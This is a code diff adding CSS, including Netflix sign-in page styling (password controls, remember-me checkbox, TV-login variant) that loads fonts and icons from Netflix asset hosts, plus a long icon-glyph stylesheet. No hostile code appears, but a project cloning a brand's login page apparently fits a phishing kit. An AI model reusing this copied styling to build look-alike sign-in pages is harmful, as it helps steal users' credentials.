+.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls .nfTextField {
+    -webkit-border-top-left-radius: 4px;
+    -moz-border-radius-topleft: 4px;
+    border-top-left-radius: 4px;
+    -webkit-border-bottom-left-radius: 4px;
+    -moz-border-radius-bottomleft: 4px;
+    border-bottom-left-radius: 4px;
+    padding-right: 0
+}
+
+.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls .nfTextField:-webkit-autofill {
+    padding-right: 20px
+}
+
+.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls .nfPasswordToggle {
+    display: block
+}
+
+.hybrid-login-form .login-button {
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    font-size: 16px;
+    font-weight: 700;
+    margin: 24px 0 12px
+}
+
+.hybrid-login-form .hybrid-login-form-help {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex
+}
+
+.hybrid-login-form .login-remember-me {
+    -webkit-box-flex: 1;
+    -webkit-flex-grow: 1;
+    -moz-box-flex: 1;
+    -ms-flex-positive: 1;
+    flex-grow: 1;
+    padding-left: 20px
+}
+
+.hybrid-login-form .login-remember-me input[type=checkbox]+label {
+    padding: 0
+}
+
+.hybrid-login-form .login-remember-me input[type=checkbox]+label::before {
+    background: #737373;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    border: 0;
+    height: 16px;
+    left: -20px;
+    width: 16px
+}
+
+.hybrid-login-form .login-remember-me input[type=checkbox]:active+label::before,
+.hybrid-login-form .login-remember-me input[type=checkbox]:focus+label::before {
+    background: #e6e6e6;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.hybrid-login-form .login-remember-me input[type=checkbox]:checked+label::after {
+    color: #000;
+    font-size: 18px;
+    left: -21px;
+    top: 0
+}
+
+.hybrid-login-form .login-remember-me-label-text {
+    color: #b3b3b3;
+    font-size: 13px;
+    font-weight: 500
+}
+
+.hybrid-login-form .login-help-link {
+    cursor: pointer;
+    color: #b3b3b3;
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 0 1;
+    -moz-box-flex: 0;
+    -ms-flex: 0 0 1;
+    flex: 0 0 1;
+    font-size: 13px;
+    font-weight: 500;
+    padding-top: 2px
+}
+
+.hybrid-login-form .hybrid-login-form-other {
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 0 1;
+    -moz-box-flex: 0;
+    -ms-flex: 0 0 1;
+    flex: 0 0 1
+}
+
+.hybrid-login-form .login-form {
+    margin-bottom: 0
+}
+
+.hybrid-login-form .facebookForm hr {
+    display: none
+}
+
+.hybrid-login-form .facebookForm .fb-minimal {
+    margin-bottom: 0
+}
+
+.hybrid-login-form .facebookForm .btn-submit {
+    margin-top: 16px;
+    min-height: 0
+}
+
+.hybrid-login-form .facebookForm .icon-facebook {
+    height: 20px;
+    width: 20px
+}
+
+.hybrid-login-form .facebookForm .fbBtnText {
+    color: #737373;
+    font-size: 13px;
+    font-weight: 500
+}
+
+.hybrid-login-form .login-signup-now {
+    color: #737373;
+    font-size: 16px;
+    font-weight: 500;
+    margin-top: 16px
+}
+
+.hybrid-login-form .login-signup-now a {
+    color: #fff
+}
+
+#appMountPoint .login-wrapper.isTvLogin {
+    background-color: #fff
+}
+
+#appMountPoint .login-wrapper.isTvLogin .login-wrapper-background {
+    display: none
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form {
+    background: inherit;
+    text-align: center
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form h1 {
+    color: #000;
+    margin-bottom: 0
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form h1::before {
+    background: url(https://assets.nflxext.com/ffe/siteui/login/images/Check_Icon.svg) no-repeat;
+    content: '';
+    display: block;
+    height: 45px;
+    width: 45px;
+    margin: 0 auto;
+    text-align: center
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .pageSubtitle {
+    font-size: 1rem;
+    font-weight: 700;
+    margin-bottom: 30px;
+    color: grey
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .pageSubtitle span {
+    display: block;
+    color: #000;
+    margin-top: 5px;
+    font-weight: 400
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .pageSubtitle span::before {
+    background: url(https://assets.nflxext.com/ffe/siteui/login/images/TV_Icon.svg) no-repeat;
+    content: '';
+    display: inline-block;
+    height: 21px;
+    width: 21px;
+    vertical-align: middle;
+    margin: 3px 6px 0 0
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .login-help-link {
+    font-weight: 800;
+    color: #0080ff;
+    font-size: 1rem
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-main {
+    text-align: center
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-other .facebookForm .btn-submit {
+    margin-left: auto;
+    margin-right: auto
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .recaptcha-terms-of-use {
+    text-align: center
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me label {
+    text-align: left
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me input[type=checkbox]+label::before {
+    background: #b2b3b2
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me input[type=checkbox]:focus+label::before {
+    background: #b2b3b2
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me input[type=checkbox]:checked+label::after {
+    color: #fefffe
+}
+
+#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .login-signup-now a {
+    color: #000;
+    font-weight: 600
+}
+
+#appMountPoint .login-wrapper.isTvLogin .nfEmailPhoneControls,
+#appMountPoint .login-wrapper.isTvLogin .nfPasswordControls {
+    background-color: inherit;
+    border: 1px solid #c4c4c4
+}
+
+#appMountPoint .login-wrapper.isTvLogin .nfEmailPhoneControls .nfTextField,
+#appMountPoint .login-wrapper.isTvLogin .nfPasswordControls .nfTextField {
+    background-color: #fff;
+    color: #000
+}
+
+#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper {
+    width: auto;
+    background-color: inherit
+}
+
+#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper .footer-divider {
+    border-color: #e5e5e5
+}
+
+#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper .site-footer {
+    background-color: #f3f3f3;
+    padding: 30px 20px 0
+}
+
+#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper .site-footer .ui-select-wrapper .ui-select {
+    border-color: #b3b3b3;
+    background-color: #fff;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f7f7f7));
+    background-image: -webkit-linear-gradient(top, #fff, #f7f7f7);
+    background-image: -moz- oldlinear-gradient(top, #fff, #f7f7f7);
+    background-image: -o-linear-gradient(top, #fff, #f7f7f7);
+    background-image: linear-gradient(to bottom, #fff, #f7f7f7)
+}--- a/assets/css/styles__ltr.css
+++ b/assets/css/styles__ltr.css
@@ -0,0 +1,7281 @@
+body,
+html {
+    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    background: #f3f3f3;
+    color: #333;
+    font-size: 16px;
+    direction: ltr;
+}
+
+h1 {
+    font-size: 1.5em;
+    color: #333;
+    margin: 0 0 0.4em;
+    font-weight: 400;
+}
+
+@media screen and (min-width: 740px) {
+    h1 {
+        font-size: 2.15em;
+        margin: 0 0 0.55em;
+    }
+}
+
+.controlBar {
+    position: relative;
+}
+
+.controlBar .control {
+    position: absolute;
+    top: 3px;
+    right: 0;
+    font-size: 0.67em;
+}
+
+h2,
+h3,
+h4,
+h5 {
+    font-weight: 400;
+    margin: 0.75em 0 0.25em;
+}
+
+.bold,
+strong {
+    font-weight: 700;
+}
+
+.confirmation {
+    color: #3ba93c;
+}
+
+.confirmation:before {
+    font-family: nf-icon;
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    content: "\E802";
+    margin-right: 1ex;
+}
+
+.valignMiddle {
+    vertical-align: middle;
+}
+
+.clearfix:after {
+    content: " ";
+    display: block;
+    width: 0;
+    height: 0;
+    overflow: hidden;
+    clear: both;
+}
+
+.nowrap {
+    white-space: nowrap;
+}
+
+a {
+    text-decoration: none;
+    color: #0080ff;
+}
+
+a:hover {
+    text-decoration: underline;
+}
+
+ul {
+    padding: 0;
+}
+
+ul>li {
+    margin-left: 1.1em;
+    margin-bottom: 5px;
+    list-style-type: disc;
+}
+
+ul.stru {
+    padding: 0;
+    margin: 0;
+}
+
+ul.stru>li {
+    list-style: none;
+    margin-left: 0;
+}
+
+.i-b {
+    display: inline-block;
+}
+
+.no-display {
+    display: none !important;
+}
+
+.visually-hidden {
+    visibility: hidden !important;
+}
+
+.pointer {
+    cursor: pointer;
+}
+
+.hidden-checkbox,
+.hidden-radio {
+    border: 0;
+    clip: rect(0 0 0 0);
+    height: 2rem;
+    margin: 0 -2rem -2rem 0;
+    overflow: hidden;
+    padding: 0;
+    position: absolute;
+    width: 2rem;
+    opacity: 0.001;
+}
+
+.screen-reader-text {
+    position: absolute;
+    top: -9999px;
+    left: -9999px;
+}
+
+html {
+    font-family: sans-serif;
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%;
+}
+
+body {
+    margin: 0;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+    display: block;
+}
+
+audio,
+canvas,
+progress,
+video {
+    display: inline-block;
+    vertical-align: baseline;
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0;
+}
+
+[hidden],
+template {
+    display: none;
+}
+
+a {
+    background-color: transparent;
+}
+
+a:active,
+a:hover {
+    outline: 0;
+}
+
+abbr[title] {
+    border-bottom: 1px dotted;
+}
+
+b,
+strong {
+    font-weight: 700;
+}
+
+dfn {
+    font-style: italic;
+}
+
+h1 {
+    font-size: 2em;
+    margin: 0.67em 0;
+}
+
+mark {
+    background: #ff0;
+    color: #000;
+}
+
+small {
+    font-size: 80%;
+}
+
+sub,
+sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline;
+}
+
+sup {
+    top: -0.5em;
+}
+
+sub {
+    bottom: -0.25em;
+}
+
+img {
+    border: 0;
+}
+
+svg:not(:root) {
+    overflow: hidden;
+}
+
+figure {
+    margin: 1em 40px;
+}
+
+hr {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    height: 0;
+}
+
+pre {
+    overflow: auto;
+}
+
+code,
+kbd,
+pre,
+samp {
+    font-family: monospace, monospace;
+    font-size: 1em;
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+    color: inherit;
+    font: inherit;
+    margin: 0;
+}
+
+button {
+    overflow: visible;
+}
+
+button,
+select {
+    text-transform: none;
+}
+
+button,
+html input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    -webkit-appearance: button;
+    cursor: pointer;
+}
+
+button[disabled],
+html input[disabled] {
+    cursor: default;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border: 0;
+    padding: 0;
+}
+
+input {
+    line-height: normal;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+}
+
+input[type="number"]::-webkit-inner-spin-button,
+input[type="number"]::-webkit-outer-spin-button {
+    height: auto;
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+}
+
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-decoration {
+    -webkit-appearance: none;
+}
+
+fieldset {
+    border: 1px solid silver;
+    margin: 0 2px;
+    padding: 0.35em 0.625em 0.75em;
+}
+
+legend {
+    border: 0;
+    padding: 0;
+}
+
+textarea {
+    overflow: auto;
+}
+
+optgroup {
+    font-weight: 700;
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing: 0;
+}
+
+td,
+th {
+    padding: 0;
+}
+
+@font-face {
+    font-family: nf-icon;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot);
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot?#iefix) format("embedded-opentype"), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.woff) format("woff"), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.ttf) format("truetype"), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.svg#nf-icon-v1-93) format("svg");
+    font-weight: 400;
+    font-style: normal;
+}
+
+[class*=" icon-"],
+[class^="icon-"] {
+    font-family: nf-icon;
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    -webkit-transform: translateZ(0);
+    -moz-transform: translateZ(0);
+    transform: translateZ(0);
+}
+
+.icon-logoUpdate:before {
+    content: "\e5d0";
+}
+
+.icon-close:before {
+    content: "\e762";
+}
+
+.icon-search:before {
+    content: "\e636";
+}
+
+.icon-circle-solid:before {
+    content: "\e622";
+}
+
+.icon-star-25-percent:before {
+    content: "\e637";
+}
+
+.icon-star-50-percent:before {
+    content: "\e638";
+}
+
+.icon-star-75-percent:before {
+    content: "\e639";
+}
+
+.icon-star:before {
+    content: "\e640";
+}
+
+.icon-add:before {
+    content: "\e641";
+}
+
+.icon-play:before {
+    content: "\e646";
+}
+
+.icon-leftArrow:before {
+    content: "\e659";
+}
+
+.icon-rightArrow:before {
+    content: "\e658";
+}
+
+.icon-kids:before {
+    content: "\e691";
+}
+
+.icon-tvuiAdd:before {
+    content: "\e716";
+}
+
+.icon-TvRatings:before {
+    content: "\e733";
+}
+
+.icon-Talent:before {
+    content: "\e734";
+}
+
+.icon-Awards:before {
+    content: "\e736";
+}
+
+.icon-BoxOffice:before {
+    content: "\e737";
+}
+
+.icon-round-x:before {
+    content: "\e747";
+}
+
+.icon-globe:before {
+    content: "\e896";
+}
+
+.icon-warning:before {
+    content: "\e620";
+}
+
+.icon-rightCaret:before {
+    content: "\e867";
+}
+
+.icon-leftCaret:before {
+    content: "\e868";
+}
+
+.icon-disc:before {
+    content: "\e871";
+}
+
+.icon-spinner:before {
+    content: "\e765";
+}
+
+.icon-plainCheck:before {
+    content: "\e804";
+}
+
+.icon-plainX:before {
+    content: "\e807";
+}
+
+.icon-facebook:before {
+    content: "\e628";
+}
+
+.icon-error:before {
+    content: "\e798";
+}
+
+.icon-valid:before {
+    content: "\e804";
+}
+
+.icon-lock:before {
+    content: "\e625";
+}
+
+.icon-info-inv:before {
+    content: "\e748";
+}
+
+.icon-success-inv:before {
+    content: "\e746";
+}
+
+.icon-warn-inv:before {
+    content: "\e743";
+}
+
+.icon-visa:before {
+    content: "\e901";
+}
+
+.icon-mastercard:before {
+    content: "\e902";
+}
+
+.icon-discover:before {
+    content: "\e903";
+}
+
+.icon-amex:before {
+    content: "\e900";
+}
+
+.icon-paypal:before {
+    content: "\e914";
+}
+
+.icon-nicam-AL:before {
+    content: "\f000";
+}
+
+.icon-nicam-6:before {
+    content: "\f001";
+}
+
+.icon-nicam-9:before {
+    content: "\f004";
+}
+
+.icon-nicam-12:before {
+    content: "\f002";
+}
+
+.icon-nicam-16:before {
+    content: "\f003";
+}
+
+.icon-nicam-violence:before {
+    content: "\f005";
+}
+
+.icon-nicam-fear-anxiety:before {
+    content: "\f006";
+}
+
+.icon-nicam-profanity:before {
+    content: "\f007";
+}
+
+.icon-nicam-discrimination:before {
+    content: "\f008";
+}
+
+.icon-nicam-drug-or-alcohol:before {
+    content: "\f009";
+}
+
+.icon-nicam-sex:before {
+    content: "\f010";
+}
+
+.icon-androidPlayRing:before {
+    content: "\e665";
+}
+
+.icon-akiraMyListAdd:before {
+    content: "\e850";
+}
+
+.icon-akiraMyListRemove:before {
+    content: "\e852";
+}
+
+.icon-akiraCaretDown:before {
+    content: "\e854";
+}
+
+.icon-akiraCaretRight:before {
+    content: "\e658";
+}
+
+.icon-akiraCaretLeft:before {
+    content: "\e659";
+}
+
+.icon-button-play:before {
+    content: "\e884";
+}
+
+.icon-button-play-reverse:before {
+    content: "\e890";
+}
+
+.icon-button-mylist-add:before {
+    content: "\e885";
+}
+
+.icon-button-mylist-add-reverse:before {
+    content: "\e891";
+}
+
+.icon-button-mylist-added:before {
+    content: "\e888";
+}
+
+.icon-button-mylist-added-reverse:before {
+    content: "\e894";
+}
+
+.icon-button-share:before {
+    content: "\e886";
+}
+
+.icon-button-share-reverse:before {
+    content: "\e892";
+}
+
+.icon-button-episodes:before {
+    content: "\e887";
+}
+
+.icon-button-episodes-reverse:before {
+    content: "\e893";
+}
+
+.icon-button-spinner:before {
+    content: "\e765";
+}
+
+.icon-button-spinner-reverse:before {
+    content: "\e765";
+}
+
+.icon-button-minus:before {
+    content: "\e889";
+}
+
+.icon-button-minus-reverse:before {
+    content: "\e895";
+}
+
+.icon-button-audio-on:before {
+    content: "\e88a";
+}
+
+.icon-button-audio-on-reverse:before {
+    content: "\e88c";
+}
+
+.icon-button-audio-off:before {
+    content: "\e88b";
+}
+
+.icon-button-audio-off-reverse:before {
+    content: "\e88d";
+}
+
+.icon-button-replay:before {
+    content: "\f095";
+}
+
+.icon-button-replay-reverse:before {
+    content: "\f096";
+}
+
+.icon-button-notification:before {
+    content: "\e663";
+}
+
+.icon-button-notification-reverse:before {
+    content: "\e663";
+}
+
+.icon-thumb-down:before {
+    content: "\e660";
+}
+
+.icon-thumb-up:before {
+    content: "\e661";
+}
+
+.icon-thin-caret-left:before {
+    content: "\e704";
+}
+
+.icon-thin-caret-right:before {
+    content: "\e705";
+}
+
+.icon-long-arrow-left:before {
+    content: "\e673";
+}
+
+.icon-long-arrow-right:before {
+    content: "\e672";
+}
+
+.icon-short-arrow-right:before {
+    content: "\e89B";
+}
+
+.icon-back:before {
+    content: "\e635";
+}
+
+.icon-uniE5D0:before {
+    content: "\E5D0";
+}
+
+.icon-uniE5D1:before {
+    content: "\E5D1";
+}
+
+.icon-uniE600:before {
+    content: "\E600";
+}
+
+.icon-uniE601:before {
+    content: "\E601";
+}
+
+.icon-uniE602:before {
+    content: "\E602";
+}
+
+.icon-uniE603:before {
+    content: "\E603";
+}
+
+.icon-uniE604:before {
+    content: "\E604";
+}
+
+.icon-uniE605:before {
+    content: "\E605";
+}
+
+.icon-uniE606:before {
+    content: "\E606";
+}
+
+.icon-uniE607:before {
+    content: "\E607";
+}
+
+.icon-uniE608:before {
+    content: "\E608";
+}
+
+.icon-uniE609:before {
+    content: "\E609";
+}
+
+.icon-uniE610:before {
+    content: "\E610";
+}
+
+.icon-uniE611:before {
+    content: "\E611";
+}
+
+.icon-uniE612:before {
+    content: "\E612";
+}
+
+.icon-uniE613:before {
+    content: "\E613";
+}
+
+.icon-uniE614:before {
+    content: "\E614";
+}
+
+.icon-uniE615:before {
+    content: "\E615";
+}
+
+.icon-uniE616:before {
+    content: "\E616";
+}
+
+.icon-uniE617:before {
+    content: "\E617";
+}
+
+.icon-uniE618:before {
+    content: "\E618";
+}
+
+.icon-uniE619:before {
+    content: "\E619";
+}
+
+.icon-uniE620:before {
+    content: "\E620";
+}
+
+.icon-uniE621:before {
+    content: "\E621";
+}
+
+.icon-uniE622:before {
+    content: "\E622";
+}
+
+.icon-uniE623:before {
+    content: "\E623";
+}
+
+.icon-uniE624:before {
+    content: "\E624";
+}
+
+.icon-uniE625:before {
+    content: "\E625";
+}
+
+.icon-uniE626:before {
+    content: "\E626";
+}
+
+.icon-uniE627:before {
+    content: "\E627";
+}
+
+.icon-uniE628:before {
+    content: "\E628";
+}
+
+.icon-uniE629:before {
+    content: "\E629";
+}
+
+.icon-uniE630:before {
+    content: "\E630";
+}
+
+.icon-uniE631:before {
+    content: "\E631";
+}
+
+.icon-uniE632:before {
+    content: "\E632";
+}
+
+.icon-uniE633:before {
+    content: "\E633";
+}
+
+.icon-uniE634:before {
+    content: "\E634";
+}
+
+.icon-uniE635:before {
+    content: "\E635";
+}
+
+.icon-uniE636:before {
+    content: "\E636";
+}
+
+.icon-uniE637:before {
+    content: "\E637";
+}
+
+.icon-uniE638:before {
+    content: "\E638";
+}
+
+.icon-uniE639:before {
+    content: "\E639";
+}
+
+.icon-uniE640:before {
+    content: "\E640";
+}
+
+.icon-uniE641:before {
+    content: "\E641";
+}
+
+.icon-uniE642:before {
+    content: "\E642";
+}
+
+.icon-uniE643:before {
+    content: "\E643";
+}
+
+.icon-uniE644:before {
+    content: "\E644";
+}
+
+.icon-uniE645:before {
+    content: "\E645";
+}
+
+.icon-uniE646:before {
+    content: "\E646";
+}
+
+.icon-uniE647:before {
+    content: "\E647";
+}
+
+.icon-uniE648:before {
+    content: "\E648";
+}
+
+.icon-uniE649:before {
+    content: "\E649";
+}
+
+.icon-uniE650:before {
+    content: "\E650";
+}
+
+.icon-uniE651:before {
+    content: "\E651";
+}
+
+.icon-uniE652:before {
+    content: "\E652";
+}
+
+.icon-uniE653:before {
+    content: "\E653";
+}
+
+.icon-uniE654:before {
+    content: "\E654";
+}
+
+.icon-uniE655:before {
+    content: "\E655";
+}
+
+.icon-uniE656:before {
+    content: "\E656";
+}
+
+.icon-uniE657:before {
+    content: "\E657";
+}
+
+.icon-uniE658:before {
+    content: "\E658";
+}
+
+.icon-uniE659:before {
+    content: "\E659";
+}
+
+.icon-uniE660:before {
+    content: "\E660";
+}
+
+.icon-uniE661:before {
+    content: "\E661";
+}
+
+.icon-uniE662:before {
+    content: "\E662";
+}
+
+.icon-uniE663:before {
+    content: "\E663";
+}
+
+.icon-uniE664:before {
+    content: "\E664";
+}
+
+.icon-uniE665:before {
+    content: "\E665";
+}
+
+.icon-uniE666:before {
+    content: "\E666";
+}
+
+.icon-uniE667:before {
+    content: "\E667";
+}
+
+.icon-uniE668:before {
+    content: "\E668";
+}
+
+.icon-uniE669:before {
+    content: "\E669";
+}
+
+.icon-uniE670:before {
+    content: "\E670";
+}
+
+.icon-uniE671:before {
+    content: "\E671";
+}
+
+.icon-uniE672:before {
+    content: "\E672";
+}
+
+.icon-uniE673:before {
+    content: "\E673";
+}
+
+.icon-uniE674:before {
+    content: "\E674";
+}
+
+.icon-uniE675:before {
+    content: "\E675";
+}
+
+.icon-uniE676:before {
+    content: "\E676";
+}
+
+.icon-uniE677:before {
+    content: "\E677";
+}
+
+.icon-uniE678:before {
+    content: "\E678";
+}
+
+.icon-uniE679:before {
+    content: "\E679";
+}
+
+.icon-uniE680:before {
+    content: "\E680";
+}
+
+.icon-uniE681:before {
+    content: "\E681";
+}
+
+.icon-uniE682:before {
+    content: "\E682";
+}
+
+.icon-uniE683:before {
+    content: "\E683";
+}
+
+.icon-uniE684:before {
+    content: "\E684";
+}
+
+.icon-uniE685:before {
+    content: "\E685";
+}
+
+.icon-uniE687:before {
+    content: "\E687";
+}
+
+.icon-uniE688:before {
+    content: "\E688";
+}
+
+.icon-uniE689:before {
+    content: "\E689";
+}
+
+.icon-uniE690:before {
+    content: "\E690";
+}
+
+.icon-uniE691:before {
+    content: "\E691";
+}
+
+.icon-uniE692:before {
+    content: "\E692";
+}
+
+.icon-uniE693:before {
+    content: "\E693";
+}
+
+.icon-uniE694:before {
+    content: "\E694";
+}
+
+.icon-uniE695:before {
+    content: "\E695";
+}
+
+.icon-uniE696:before {
+    content: "\E696";
+}
+
+.icon-uniE697:before {
+    content: "\E697";
+}
+
+.icon-uniE698:before {
+    content: "\E698";
+}
+
+.icon-uniE699:before {
+    content: "\E699";
+}
+
+.icon-uniE700:before {
+    content: "\E700";
+}
+
+.icon-uniE701:before {
+    content: "\E701";
+}
+
+.icon-uniE702:before {
+    content: "\E702";
+}
+
+.icon-uniE703:before {
+    content: "\E703";
+}
+
+.icon-uniE704:before {
+    content: "\E704";
+}
+
+.icon-uniE705:before {
+    content: "\E705";
+}
+
+.icon-uniE706:before {
+    content: "\E706";
+}
+
+.icon-uniE707:before {
+    content: "\E707";
+}
+
+.icon-uniE708:before {
+    content: "\E708";
+}
+
+.icon-uniE709:before {
+    content: "\E709";
+}
+
+.icon-uniE710:before {
+    content: "\E710";
+}
+
+.icon-uniE711:before {
+    content: "\E711";
+}
+
+.icon-uniE712:before {
+    content: "\E712";
+}
+
+.icon-uniE713:before {
+    content: "\E713";
+}
+
+.icon-uniE714:before {
+    content: "\E714";
+}
+
+.icon-uniE715:before {
+    content: "\E715";
+}
+
+.icon-uniE716:before {
+    content: "\E716";
+}
+
+.icon-uniE718:before {
+    content: "\E718";
+}
+
+.icon-uniE719:before {
+    content: "\E719";
+}
+
+.icon-uniE720:before {
+    content: "\E720";
+}
+
+.icon-uniE721:before {
+    content: "\E721";
+}
+
+.icon-uniE722:before {
+    content: "\E722";
+}
+
+.icon-uniE723:before {
+    content: "\E723";
+}
+
+.icon-uniE724:before {
+    content: "\E724";
+}
+
+.icon-uniE725:before {
+    content: "\E725";
+}
+
+.icon-uniE726:before {
+    content: "\E726";
+}
+
+.icon-uniE727:before {
+    content: "\E727";
+}
+
+.icon-uniE728:before {
+    content: "\E728";
+}
+
+.icon-uniE729:before {
+    content: "\E729";
+}
+
+.icon-uniE730:before {
+    content: "\E730";
+}
+
+.icon-uniE731:before {
+    content: "\E731";
+}
+
+.icon-uniE732:before {
+    content: "\E732";
+}
+
+.icon-uniE733:before {
+    content: "\E733";
+}
+
+.icon-uniE734:before {
+    content: "\E734";
+}
+
+.icon-uniE735:before {
+    content: "\E735";
+}
+
+.icon-uniE736:before {
+    content: "\E736";
+}
+
+.icon-uniE737:before {
+    content: "\E737";
+}
+
+.icon-uniE738:before {
+    content: "\E738";
+}
+
+.icon-uniE739:before {
+    content: "\E739";
+}
+
+.icon-uniE740:before {
+    content: "\E740";
+}
+
+.icon-uniE741:before {
+    content: "\E741";
+}
+
+.icon-uniE742:before {
+    content: "\E742";
+}
+
+.icon-uniE743:before {
+    content: "\E743";
+}
+
+.icon-uniE744:before {
+    content: "\E744";
+}
+
+.icon-uniE745:before {
+    content: "\E745";
+}
+
+.icon-uniE746:before {
+    content: "\E746";
+}
+
+.icon-uniE747:before {
+    content: "\E747";
+}
+
+.icon-uniE748:before {
+    content: "\E748";
+}
+
+.icon-uniE749:before {
+    content: "\E749";
+}
+
+.icon-uniE750:before {
+    content: "\E750";
+}
+
+.icon-uniE751:before {
+    content: "\E751";
+}
+
+.icon-uniE752:before {
+    content: "\E752";
+}
+
+.icon-uniE753:before {
+    content: "\E753";
+}
+
+.icon-uniE754:before {
+    content: "\E754";
+}
+
+.icon-uniE755:before {
+    content: "\E755";
+}
+
+.icon-uniE756:before {
+    content: "\E756";
+}
+
+.icon-uniE757:before {
+    content: "\E757";
+}
+
+.icon-uniE758:before {
+    content: "\E758";
+}
+
+.icon-uniE759:before {
+    content: "\E759";
+}
+
+.icon-uniE760:before {
+    content: "\E760";
+}
+
+.icon-uniE761:before {
+    content: "\E761";
+}
+
+.icon-uniE762:before {
+    content: "\E762";
+}
+
+.icon-uniE763:before {
+    content: "\E763";
+}
+
+.icon-uniE764:before {
+    content: "\E764";
+}
+
+.icon-uniE765:before {
+    content: "\E765";
+}
+
+.icon-uniE766:before {
+    content: "\E766";
+}
+
+.icon-uniE767:before {
+    content: "\E767";
+}
+
+.icon-uniE775:before {
+    content: "\E775";
+}
+
+.icon-uniE776:before {
+    content: "\E776";
+}
+
+.icon-uniE777:before {
+    content: "\E777";
+}
+
+.icon-uniE778:before {
+    content: "\E778";
+}
+
+.icon-uniE779:before {
+    content: "\E779";
+}
+
+.icon-uniE780:before {
+    content: "\E780";
+}
+
+.icon-uniE781:before {
+    content: "\E781";
+}
+
+.icon-uniE782:before {
+    content: "\E782";
+}
+
+.icon-uniE783:before {
+    content: "\E783";
+}
+
+.icon-uniE784:before {
+    content: "\E784";
+}
+
+.icon-uniE785:before {
+    content: "\E785";
+}
+
+.icon-uniE786:before {
+    content: "\E786";
+}
+
+.icon-uniE787:before {
+    content: "\E787";
+}
+
+.icon-uniE796:before {
+    content: "\E796";
+}
+
+.icon-uniE797:before {
+    content: "\E797";
+}
+
+.icon-uniE798:before {
+    content: "\E798";
+}
+
+.icon-uniE799:before {
+    content: "\E799";
+}
+
+.icon-uniE800:before {
+    content: "\E800";
+}
+
+.icon-uniE801:before {
+    content: "\E801";
+}
+
+.icon-uniE802:before {
+    content: "\E802";
+}
+
+.icon-uniE803:before {
+    content: "\E803";
+}
+
+.icon-uniE804:before {
+    content: "\E804";
+}
+
+.icon-uniE805:before {
+    content: "\E805";
+}
+
+.icon-uniE806:before {
+    content: "\E806";
+}
+
+.icon-uniE807:before {
+    content: "\E807";
+}
+
+.icon-uniE850:before {
+    content: "\E850";
+}
+
+.icon-uniE851:before {
+    content: "\E851";
+}
+
+.icon-uniE852:before {
+    content: "\E852";
+}
+
+.icon-uniE853:before {
+    content: "\E853";
+}
+
+.icon-uniE854:before {
+    content: "\E854";
+}
+
+.icon-uniE855:before {
+    content: "\E855";
+}
+
+.icon-uniE856:before {
+    content: "\E856";
+}
+
+.icon-uniE857:before {
+    content: "\E857";
+}
+
+.icon-uniE858:before {
+    content: "\E858";
+}
+
+.icon-uniE859:before {
+    content: "\E859";
+}
+
+.icon-uniE860:before {
